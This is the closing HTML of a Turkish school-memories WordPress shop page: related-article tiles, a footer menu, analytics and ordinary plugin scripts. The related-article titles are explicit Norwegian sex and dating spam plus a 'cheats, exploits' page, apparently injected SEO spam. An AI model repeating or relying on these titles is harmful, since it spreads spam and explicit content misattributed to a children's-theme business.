							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>